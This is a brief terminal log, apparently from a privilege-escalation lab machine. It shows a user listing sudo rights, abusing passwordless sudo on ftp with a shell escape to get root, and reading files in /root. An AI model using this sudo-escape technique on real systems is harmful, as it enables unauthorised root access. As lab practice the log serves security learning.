 user18@hacksudoLPE:~$ id
uid=1019(user18) gid=1019(user18) groups=1019(user18)
user18@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user18 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user18 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/ftp
user18@hacksudoLPE:~$ sudo ftp
ftp> !/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# cat *
viluhacker
#